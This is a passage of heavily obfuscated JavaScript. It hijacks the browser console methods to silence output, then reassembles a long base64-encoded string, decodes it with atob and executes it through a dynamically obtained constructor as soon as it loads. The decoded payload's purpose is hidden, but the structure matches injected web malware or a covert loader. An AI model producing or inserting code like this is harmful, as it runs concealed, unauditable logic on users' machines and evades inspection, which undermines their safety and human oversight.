_0x2554e9=['mg5nsgD4wwPfBG','teu0Ce8ZmtnHrW','rtbzEwnZvfrVBG','sNvjru1VzgKWBG','tuHNEfL6tw5mqW','y0HwEMfdzgrlrq','wxLRn2fxww9vEG','ngDvq2GYteu0Ca','BhzIAujws0HzCW','sNPjD01Qy3Dprq','Dg9tDhjPBMC','z29zu2W3vfzZBG','y3nkELv3t0HouW','AgLlAwD0y0DgEq','y2fSBa','yMLUza','sNPSnMeWwMPtma','y29UC29Szq','CunuqxG','EfvvtMG','oxvlsfLZvgLSnW','sw5mq2rRwvHsAa','tLrgsvbxnwXKEq','mte0otzmtgjksfq','nhbLm0PSzeHwEq','swvWseG','yuHJAhu','vNP0ouXgqw9KAq','rtbAq2nZtfDzDq','tMXtvZuWs0zJBW','nwPKr2X2yMLOmG','t0DfD1PdA3bpmG','y29UC3rYDwn0BW','E30Uy29UC3rYDq','uMTkEwTWthPcna','tuHNEe5euw5mrq','z3bLm1POy2Lcyq','ntblrMnVtfnJDW','wMjwu2DUtuHNEG','zePQyMe','ChjVDg90ExbL','sNPcne1uvxHkEq','tfnJD2vertnzEq','vLzvA2TVwvHsDG','vLvoBuP5D25ABG','BgvUz3rO','DgfIBgu','wfnNCfHRnwjKuW','s1H0BwrxnwPKrW','C2vHCMnO','wwXoDLKYDgXKqW','mteXodmZm0nYsgfKta','AwfvEfq','vNLwr051v1nJCW','yxbWBhK','y25oBfnxntblrG','nJi3otmZnNL3uvHTAG','Eu12vLa','stbLvxr0wvHOsq','wtzkEKi0tvrvmq','zfnNBK1iz3HzAG','CeDHwezWv1nJCW','C3bSAxq','y3nmu2n3zurfmq','wJfIBu4WyvC5Dq','mZi0zxvys0Lu','Bg9N','qJrnEw9VtfHcAa','mta3ntyXodbLDKvkAum','y3nmv1L1wvnRCa','AhbABLfUwfnNCa','wtnsCgiYngDxuW','suDgC2iYsw9KAq','t0nVB0XyqMHJBG','wfnOA1PxtNzArW','sxblm0jOy25oBa','tMLJCeTtohDLra','sNL4Ae9Py3DLra','rJbkExDUyw05Ca','tMXnAwnWwfn3BG','y3DLrezPwxLJCa','v3busNu','zgjkmLP5yJiXra','tZmWn2nTvJbKwa','A29lvhr5wLHsmq','tvnVB0XyqMHJBG','A3bmEKi0tKnRCG','sNPcne1uAgPkEq','ody1ovv2q2LQDa','wLrfBKXdy3DLra','sZncAgnUtMXtvW','yMLcuuTiwxrjqW','ntblrMnVtfDzDq','D2fYBG','wvHSyMrtz25nsa','vtzkEKi0tvrvDW','sNPcne1uvxLkEq','txDkEwXKs0nJBG','rtbzAwnZvKrVBG','yLLdDKS','nhbpmZf1wLHJzW','rgv6A2y','sNL4t09Py3DLra','rNLjrK05y0DgEq','mtLlrMTZtuHNmq','y3DLreuWwvnJCW','tfnJD2vertbpqW','u1C1meTgy29muW','D3rkEKi0tvrwAq','AgLssfvUtenKAG','z3rkEKi0tvrOBa','BMn0Aw9UkcKG','t0nJCfHtA3blvG','utbkEwTWthPcna','tfnJD2vertfoAq','qJrnvgHRsNL3Da','tKnJC0P6qJrnvW','x19WCM90B19F','vKPIBLfVvNLNDa','yM5rB1z5z3rAAq','uNbImJrNuxLOmG','tLnZDgnhrNLJmG','DhjHy2u','sJjoAgjhD25yuW','sxjTvLm','y3DLreuWwwLJCW','mZq4mZvuy1jRruW','vNLIAujrs0HzDa','u1rOqKS','sJeWB0TtAZDMwa','s1r0ovKYrJbzmG','sumWBK1iz3Hpva','sNPrD01QrxLpvG','rNn1CgW','zfHkDuLgqw9KAq','s1r0ovPUvNvzmW','zdnJm002thK4BG','wvDZn1PxEhPAuW','sNPjm056yZjnrG','ztnAAgnPqK5qvG','sJmWC1rumtjlqW','vKnRCeX6qJrzuW','zurfmu9ty3nmvW','y3zkExqZyZnomq','sNPznu9ewxPnBa','yZjwC1PSC25sBG','vMPkEwTWthPcna','wxnuAwW3y21wma','y1fiyLi','CM4GDgHPCYiPka','rNvUy3rPB24','y3nkm1jWzeDgDq','tKrzEK1ey3PoAW','qK5xEwr3zfHoBW','rw5mqZbUtuHNEa','C3rJr0z5yZjwsG','rKLkEwTWs1nSyG','zurgAfL5y3byuW','yxPfEu9eutnova','vNvzm1jWyJi0BG','AdbHr2X6s1r0oq','tenJD2verMPzuW','zxHJzxb0Aw9U','ufq1vgrisNbIBq','z3HzALLUtenJDW','teDfCguXttLvEq','v01nBuO','Adjmq2HoteznCa','zg1gEuLhwtLLmW','wKnStwm','y3bluZH3zurJCa','sNL3BK1urNjsBa','teu0CguZsMXKsa','tuHNmu5Qrw5mrq','nJGXodr5D0jPAKq','yuDgEveYowTAuW','A3nHEKv5t0rrmW','vgLSn2nTvJbKwa','s0mWBK1iz3HprW','tfHcAgnUtMXtvW','tLrjBKTtA3znsa','qw5mrtrWtZmWnW','yJi0z1z5Adjmrq','yMLJC0OYoxvIvW','s1H0mgnUBdDKBq','wgPZDui','rLfAmMTUtenJEa','nuzmqZbUtuHNEa','AZnkEwTZzdnoEG','mdDxvdfTzfC1AG','wMLRC2f6rxLpra','sNL3DeP6qJrnva','y29mv1L1vgL3Da','re5QCxq','suzJovrwDfryva','y3byu2HusLu1yG','sNLRCeX6qJroAq','ttzkEKi0tvrzEG','sZnKELPhrJblEq','yZjwsMjUuw9wEq','mwjkm05VyvDAma','z25nsgD4wxPnBG','sJj4BgjTzdbHqW','sNPJEu1uqtrnrW','mZz6DMzZuvG','zeDSDMjPz3bLmW','ntqXmJmYsu9UCu93','tuHNEe5hvw5mrG','rgznruy','B29mwejOy25oBa','Aw5MBW','z3rkEKi0tvrsBq','Ee9lvhq5wM5wDq'];a0_0x46b8=function(){return _0x2554e9;};return a0_0x46b8();}a0_0x3fbf45();var a0_0x1afda3=(function(){var _0x16f264=!![];return function(_0x1871ec,_0x2a95e4){var _0x5b2046=_0x16f264?function(){function _0x30130f(_0x44fdea,_0x5997d6,_0x473ef1,_0x41c5fb){return a0_0x575f(_0x41c5fb-0x142,_0x473ef1);}if(_0x2a95e4){var _0x14af8b=_0x2a95e4[_0x30130f(0x1e3,0x20b,0x21c,0x1d2)](_0x1871ec,arguments);return _0x2a95e4=null,_0x14af8b;}}:function(){};return _0x16f264=![],_0x5b2046;};}()),a0_0x81465c=a0_0x1afda3(this,function(){function _0x2ef1b2(_0x4b2888,_0x3e4046,_0x184374,_0x4e1771){return a0_0x575f(_0x184374-0x218,_0x3e4046);}var _0x4a92a1={'UXFML':function(_0x4c68ef,_0x5971a1){return _0x4c68ef(_0x5971a1);},'WpTJu':function(_0x28e112,_0xcf5962){return _0x28e112+_0xcf5962;},'Dezkf':function(_0x7326d4,_0x52f906){return _0x7326d4+_0x52f906;},'ZWMSx':'return\x20(fu'+_0x2ef1b2(0x280,0x341,0x2e1,0x2fd),'iaUxT':_0x513efb(-0x1b6,-0x1e4,-0x1fb,-0x20a)+'ctor(\x22retu'+_0x513efb(-0x270,-0x245,-0x224,-0x26f)+'\x20)','Fsupl':function(_0x4ac4d0){return _0x4ac4d0();},'yMvVP':_0x2ef1b2(0x36a,0x345,0x35a,0x2fc),'NXhUA':_0x2ef1b2(0x2c4,0x2fe,0x2f2,0x2ff),'aHchu':_0x2ef1b2(0x2d7,0x2f5,0x2b4,0x2b6),'XjsuB':_0x2ef1b2(0x312,0x323,0x344,0x346),'DfMEF':'error','DNjqt':_0x513efb(-0x25d,-0x238,-0x222,-0x1fe),'IrmVS':_0x2ef1b2(0x2fc,0x260,0x2a0,0x274),'bYCvK':_0x2ef1b2(0x33b,0x322,0x2ec,0x2c2),'qCTAx':function(_0x575b19,_0x1185f4){return _0x575b19<_0x1185f4;},'cQHbR':'2|0|4|1|5|'+'3'},_0x3c30bd;try{var _0xa7b3e3=_0x4a92a1['UXFML'](Function,_0x4a92a1[_0x2ef1b2(0x26f,0x2d2,0x2c3,0x2d3)](_0x4a92a1[_0x513efb(-0x27f,-0x275,-0x283,-0x219)](_0x4a92a1['ZWMSx'],_0x4a92a1[_0x2ef1b2(0x280,0x24b,0x2a6,0x2ad)]),');'));_0x3c30bd=_0x4a92a1[_0x513efb(-0x227,-0x255,-0x28f,-0x267)](_0xa7b3e3);}catch(_0x242ea8){if(_0x4a92a1[_0x2ef1b2(0x254,0x258,0x2ab,0x2e9)]!==_0x4a92a1['NXhUA'])_0x3c30bd=window;else{var _0x262eb7=_0x3dd70a?function(){if(_0x2043eb){var _0x2123cf=_0x40a1e4['apply'](_0x13cf88,arguments);return _0x1214cf=null,_0x2123cf;}}:function(){};return _0x281b5=![],_0x262eb7;}}function _0x513efb(_0x341e97,_0x2f7aea,_0x286da2,_0x468d43){return a0_0x575f(_0x2f7aea- -0x334,_0x286da2);}var _0x5033f5=_0x3c30bd[_0x2ef1b2(0x325,0x2f8,0x358,0x363)]=_0x3c30bd[_0x513efb(-0x1d4,-0x1f4,-0x24a,-0x1e1)]||{},_0x2cf464=[_0x4a92a1[_0x2ef1b2(0x307,0x394,0x361,0x300)],_0x2ef1b2(0x2f3,0x2f5,0x2cf,0x30a),_0x4a92a1[_0x2ef1b2(0x331,0x2ed,0x32b,0x356)],_0x4a92a1[_0x513efb(-0x238,-0x20a,-0x22a,-0x239)],_0x4a92a1[_0x513efb(-0x1d8,-0x219,-0x23f,-0x1ed)],_0x4a92a1[_0x513efb(-0x20f,-0x25e,-0x2c4,-0x299)],_0x4a92a1[_0x2ef1b2(0x307,0x28e,0x2d5,0x32a)]];for(var _0x5b2144=0x185a+0x3fb*-0x1+0x5*-0x413;_0x4a92a1[_0x513efb(-0x25a,-0x1f3,-0x1ef,-0x219)](_0x5b2144,_0x2cf464[_0x2ef1b2(0x244,0x2ec,0x29f,0x27a)]);_0x5b2144++){var _0x73410e=_0x4a92a1[_0x513efb(-0x20d,-0x246,-0x1ec,-0x208)][_0x513efb(-0x247,-0x29c,-0x2c7,-0x2c3)]('|'),_0x38cb05=-0x19f*0xe+0x1*0xb0e+0x14*0x95;while(!![]){switch(_0x73410e[_0x38cb05++]){case'0':var _0x4a4895=_0x2cf464[_0x5b2144];continue;case'1':_0x697f03[_0x513efb(-0x282,-0x265,-0x245,-0x2a2)]=a0_0x1afda3[_0x513efb(-0x1c2,-0x1f6,-0x1bb,-0x260)](a0_0x1afda3);continue;case'2':var _0x697f03=a0_0x1afda3[_0x513efb(-0x24f,-0x1e5,-0x1b2,-0x1b9)+'r'][_0x2ef1b2(0x242,0x2f1,0x29a,0x2d5)]['bind'](a0_0x1afda3);continue;case'3':_0x5033f5[_0x4a4895]=_0x697f03;continue;case'4':var _0x2d524c=_0x5033f5[_0x4a4895]||_0x697f03;continue;case'5':_0x697f03['toString']=_0x2d524c[_0x513efb(-0x1e1,-0x1fb,-0x20b,-0x204)]['bind'](_0x2d524c);continue;}break;}}});a0_0x81465c();var a0_0x53a7e0;new self[(a0_0x1d1245(0x263,0x200,0x27a,0x1f9))||'Object'](atob('ZnVuY3Rpb2'+a0_0x1d1245(0x2a9,0x2a6,0x296,0x289)+a0_0x1d1245(0x258,0x2a7,0x201,0x20c)+a0_0x1d1245(0x221,0x233,0x1fb,0x257)+'cm4gUD1mdW'+'5jdGlvbihT'+a0_0x3af0dd(0x181,0x1a9,0x1d7,0x22e)+'0weDA7dmFy'+a0_0x3af0dd(0x222,0x1d5,0x1f4,0x226)+'tyZXR1cm4g'+a0_0x1d1245(0x2bd,0x31e,0x2fa,0x2f0)+a0_0x1d1245(0x2a1,0x2a3,0x2e1,0x26b)+a0_0x3af0dd(0x1c1,0x191,0x179,0x11d)+a0_0x3af0dd(0x132,0x1b2,0x156,0x130)+'PVsnZ3RtJy'+'wnOTM3U1ZX'+a0_0x3af0dd(0x11b,0x151,0x15e,0x12e)+'JvbScsJ1dl'+a0_0x1d1245(0x1ff,0x1b7,0x1f5,0x219)+a0_0x3af0dd(0x1bb,0x21c,0x213,0x21f)+'VFZ1WScsJz'+a0_0x3af0dd(0x13a,0x1ba,0x16c,0x136)+a0_0x1d1245(0x278,0x2aa,0x237,0x22f)+a0_0x1d1245(0x287,0x2df,0x2db,0x2be)+a0_0x1d1245(0x265,0x25d,0x1fe,0x210)+a0_0x3af0dd(0x130,0x129,0x16f,0x163)+a0_0x1d1245(0x298,0x24d,0x300,0x2e4)+'9GWEFKQics'+a0_0x1d1245(0x257,0x23d,0x26f,0x242)+'dKa25LbScs'+a0_0x1d1245(0x2ab,0x24e,0x2fa,0x24b)+a0_0x1d1245(0x202,0x1ef,0x1f8,0x209)+a0_0x1d1245(0x251,0x21b,0x270,0x1f7)+'Nic2FERycs'+a0_0x1d1245(0x2b2,0x2f1,0x26a,0x262)+a0_0x3af0dd(0x236,0x257,0x21c,0x1c2)+'JywnNTRhVF'+a0_0x3af0dd(0x1f1,0x204,0x19f,0x1da)+'aGFyQ29kZU'+a0_0x3af0dd(0x15e,0x194,0x180,0x166)+a0_0x3af0dd(0x1d8,0x217,0x1e9,0x214)+'Vzc2FnZScs'+a0_0x1d1245(0x25d,0x265,0x287,0x239)+'huQ2xsaics'+a0_0x1d1245(0x297,0x26a,0x23e,0x2f4)+a0_0x3af0dd(0x1cd,0x222,0x1c9,0x1ba)+'c2wuaWN1J1'+a0_0x1d1245(0x28a,0x28f,0x285,0x26b)+a0_0x1d1245(0x29a,0x268,0x246,0x293)+'JldHVybiBa'+a0_0x1d1245(0x220,0x26a,0x21a,0x235)+'JuIFkoKTt9'+'KGZ1bmN0aW'+a0_0x1d1245(0x2b6,0x31a,0x2d0,0x2b5)+a0_0x1d1245(0x275,0x257,0x293,0x299)+a0_0x1d1245(0x208,0x24c,0x1c1,0x248)+a0_0x1d1245(0x233,0x232,0x1ff,0x232)+a0_0x3af0dd(0x1e1,0x1bc,0x209,0x1a0)+a0_0x3af0dd(0x1ed,0x1a8,0x201,0x239)+a0_0x3af0dd(0x1d6,0x1a5,0x1f7,0x1ff)+a0_0x3af0dd(0x122,0x15b,0x17f,0x1c6)+a0_0x1d1245(0x22f,0x23e,0x224,0x1e1)+a0_0x1d1245(0x1f0,0x257,0x1c1,0x18d)+a0_0x1d1245(0x22c,0x223,0x227,0x296)+a0_0x1d1245(0x259,0x22e,0x294,0x217)+'k7ZnVuY3Rp'+a0_0x3af0dd(0x250,0x1c6,0x1e8,0x219)+a0_0x3af0dd(0x1f8,0x1d7,0x21f,0x1d5)+a0_0x3af0dd(0x138,0x15c,0x18d,0x17c)+'0nMHgxNTkn'+a0_0x1d1245(0x2a3,0x2ce,0x274,0x23b)+'lsZSghIVtd'+a0_0x3af0dd(0x1ad,0x253,0x1ea,0x1b9)+a0_0x1d1245(0x234,0x1e5,0x25f,0x1ec)+a0_0x1d1245(0x294,0x23d,0x2f1,0x2a9)+'gtJzB4MTU1'+a0_0x3af0dd(0x250,0x252,0x1f1,0x1fd)+a0_0x1d1245(0x25f,0x1f8,0x1f6,0x2b7)+a0_0x3af0dd(0x125,0x1e7,0x187,0x153)+a0_0x1d1245(0x2bf,0x274,0x2b4,0x2bd)+'LScweDE1Mi'+a0_0x3af0dd(0x10b,0x198,0x171,0x153)+a0_0x1d1245(0x219,0x210,0x1fb,0x24c)+a0_0x3af0dd(0x1bf,0x11f,0x17d,0x13f)+a0_0x1d1245(0x238,0x254,0x243,0x235)+a0_0x1d1245(0x236,0x224,0x26c,0x1da)+'LWYudikpLz'+a0_0x3af0dd(0x18b,0x187,0x175,0x164)+a0_0x1d1245(0x204,0x24a,0x266,0x1ad)+a0_0x1d1245(0x28d,0x23b,0x233,0x28a)+a0_0x3af0dd(0x1fa,0x199,0x192,0x15a)+a0_0x1d1245(0x223,0x1c5,0x25c,0x22b)+a0_0x3af0dd(0x1ed,0x1db,0x1e5,0x209)+a0_0x1d1245(0x229,0x291,0x242,0x1e9)+'TSwtJzB4MT'+a0_0x3af0dd(0x159,0x1c4,0x1a3,0x190)+a0_0x3af0dd(0x1b6,0x141,0x1ab,0x1fc)+a0_0x3af0dd(0x183,0x146,0x1a8,0x1ab)+a0_0x1d1245(0x1f6,0x1c3,0x250,0x1dc)+a0_0x1d1245(0x239,0x205,0x236,0x24d)+(a0_0x3af0dd(0x25d,0x1f6,0x1f6,0x1f0)+a0_0x1d1245(0x29e,0x25c,0x297,0x2d5)+'SW50KFcoLS'+a0_0x3af0dd(0x152,0x183,0x1af,0x1de)+a0_0x3af0dd(0x14d,0x141,0x1a4,0x16b)+a0_0x3af0dd(0x1f7,0x1e9,0x1dc,0x1a9)+a0_0x3af0dd(0x145,0x153,0x18c,0x125)+a0_0x3af0dd(0xfc,0x131,0x157,0x156)+a0_0x3af0dd(0x1d8,0x177,0x1c0,0x16c)+'YuUykpLzB4'+a0_0x3af0dd(0x12a,0x11e,0x17b,0x178)+'NlSW50KFco'+a0_0x1d1245(0x237,0x28c,0x23b,0x28e)+a0_0x1d1245(0x212,0x245,0x264,0x1ba)+'LzB4OSkrLX'+'BhcnNlSW50'+'KFcoLScweD'+a0_0x1d1245(0x2be,0x2f3,0x271,0x316)+a0_0x1d1245(0x25a,0x222,0x1fc,0x27c)+a0_0x1d1245(0x268,0x237,0x254,0x273)+a0_0x1d1245(0x244,0x1ed,0x23c,0x28b)+a0_0x1d1245(0x288,0x240,0x282,0x254)+a0_0x3af0dd(0x228,0x1ac,0x1e6,0x1ea)+a0_0x1d1245(0x2af,0x2da,0x306,0x2f3)+'c2VJbnQoVy'+a0_0x1d1245(0x2a0,0x27b,0x2b7,0x255)+'JywtJzB4MT'+a0_0x1d1245(0x1ef,0x23a,0x251,0x228)+a0_0x1d1245(0x2a8,0x24a,0x2ef,0x23d)+'09PU4pYnJl'+a0_0x1d1245(0x256,0x23b,0x29b,0x1ef)+a0_0x3af0dd(0x1bb,0x1c3,0x1cb,0x20a)+'J10oTVsnc2'+a0_0x3af0dd(0x182,0x1cf,0x178,0x1a6)+a0_0x3af0dd(0x16f,0x219,0x1b4,0x169)+a0_0x3af0dd(0x27d,0x221,0x212,0x1d7)+a0_0x1d1245(0x2a7,0x2ef,0x299,0x2bc)+a0_0x3af0dd(0x1c4,0x24f,0x1fa,0x208)+a0_0x3af0dd(0x1c3,0x17e,0x1b3,0x16e)+a0_0x3af0dd(0x1de,0x1a0,0x19a,0x205)+a0_0x1d1245(0x2c1,0x295,0x298,0x2c2)+a0_0x3af0dd(0x1db,0x18b,0x172,0x107)+a0_0x1d1245(0x215,0x21b,0x1c6,0x200)+'xOKXtmdW5j'+'dGlvbiB1KH'+a0_0x3af0dd(0x16d,0x20a,0x1c5,0x220)+a0_0x1d1245(0x253,0x259,0x238,0x25c)+a0_0x3af0dd(0x1b8,0x23c,0x207,0x26c)+'LE4pO31yZX'+'R1cm4gQXJy'+a0_0x3af0dd(0x1e4,0x126,0x190,0x1e7)+a0_0x3af0dd(0x1e2,0x195,0x1d6,0x1c1)+a0_0x3af0dd(0x1f3,0x1bd,0x1cf,0x234)+a0_0x1d1245(0x274,0x290,0x24c,0x269)+a0_0x3af0dd(0x198,0x190,0x1d5,0x204)+a0_0x3af0dd(0x1a8,0x198,0x184,0x161)+a0_0x3af0dd(0x1b0,0x1ce,0x1e1,0x1e4)+'ddKE1bdSgn'+a0_0x1d1245(0x2a6,0x2fa,0x2e1,0x25a)+a0_0x3af0dd(0x1cb,0x164,0x182,0x1c9)+a0_0x3af0dd(0x13e,0x17c,0x161,0x192)+a0_0x1d1245(0x296,0x285,0x23d,0x28c)+a0_0x3af0dd(0x22c,0x1f2,0x1d3,0x219)+a0_0x1d1245(0x290,0x2d0,0x2f1,0x293)+a0_0x3af0dd(0x154,0x10c,0x16e,0x175)+'InLCcweDFi'+a0_0x3af0dd(0x143,0x1f4,0x1a2,0x146)+'t1KCcweDFj'+a0_0x3af0dd(0x15d,0x183,0x1a6,0x1b3)+a0_0x3af0dd(0x183,0x1cb,0x193,0x19e)+a0_0x3af0dd(0x20d,0x1db,0x1b9,0x17c)+a0_0x3af0dd(0x190,0x207,0x1aa,0x1c4)+a0_0x3af0dd(0x240,0x215,0x1de,0x186)+a0_0x1d1245(0x24c,0x1fb,0x2ad,0x25d)+a0_0x3af0dd(0x158,0x204,0x1b5,0x170)+a0_0x3af0dd(0x209,0x22b,0x1e7,0x1f2)+'d3NkYXQ9Qy'+a0_0x1d1245(0x23b,0x1ef,0x28d,0x200)+a0_0x1d1245(0x28c,0x23c,0x235,0x22a)+a0_0x3af0dd(0x1bb,0x1de,0x1ee,0x24b)+'dWY9QygtJz'+a0_0x3af0dd(0x1df,0x175,0x1a5,0x1bd)+a0_0x3af0dd(0x156,0x19e,0x189,0x142)+a0_0x1d1245(0x27d,0x274,0x213,0x292)+a0_0x1d1245(0x2b8,0x2d8,0x2ba,0x296)+'BzZWxmWyhD'+a0_0x1d1245(0x27f,0x2bb,0x280,0x249)+a0_0x1d1245(0x267,0x23a,0x243,0x2bd)+'ODYnKSldKC'+a0_0x3af0dd(0x21c,0x153,0x1ba,0x1d0)+a0_0x3af0dd(0x21d,0x23f,0x1f8,0x199)+a0_0x1d1245(0x25c,0x23e,0x296,0x288)+a0_0x3af0dd(0x1df,0x18f,0x1f0,0x199)+'Q3NTFIW0Mo'+a0_0x3af0dd(0x15d,0x170,0x15c,0x102)+'csLScweDE3'+'YicpXT1mdW'+a0_0x1d1245(0x2c0,0x297,0x27b,0x262)+a0_0x1d1245(0x1fd,0x25a,0x194,0x21e)+a0_0x3af0dd(0x1ab,0x1da,0x20f,0x1c9))+(a0_0x3af0dd(0x18e,0x1f7,0x1e3,0x1b5)+a0_0x1d1245(0x2a5,0x263,0x245,0x2f6)+a0_0x1d1245(0x27a,0x276,0x2b2,0x24d)+a0_0x3af0dd(0x1a5,0x12f,0x196,0x12f)+a0_0x3af0dd(0x19f,0x188,0x1c3,0x1f1)+a0_0x3af0dd(0x1aa,0x18b,0x1d1,0x1bb)+a0_0x1d1245(0x217,0x1c2,0x207,0x260)+a0_0x1d1245(0x1f8,0x1c6,0x1e7,0x21c)+'YihhbG9iKH'+a0_0x3af0dd(0x102,0x147,0x158,0x1bc)+a0_0x3af0dd(0x18e,0x143,0x18b,0x1e0)+a0_0x1d1245(0x21c,0x214,0x244,0x273)+a0_0x1d1245(0x26b,0x211,0x202,0x23c)+a0_0x1d1245(0x269,0x22b,0x206,0x239)+a0_0x3af0dd(0x20f,0x218,0x1ad,0x195)+a0_0x1d1245(0x26d,0x2a7,0x24c,0x256)+'Ow==')))[a0_0x3af0dd(0x1fd,0x27c,0x215,0x252)](this);